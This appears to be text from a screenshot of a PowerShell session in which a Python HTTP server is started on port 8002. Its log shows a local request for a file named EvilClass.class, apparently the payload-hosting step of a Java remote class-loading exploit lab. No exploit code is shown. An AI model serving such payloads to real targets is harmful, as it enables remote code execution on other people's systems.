 Windows PowerShell
Windows PowerShell
版权所有 (C)  Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\miaoj\Documents> python -m http.server 8002
Serving HTTP on :: port 8002 (http://[::]:8002/) ...
::ffff:127.0.0.1 - - [03/Sep/2024 20:48:41] "GET /EvilClass.class HTTP/1.1" 200 -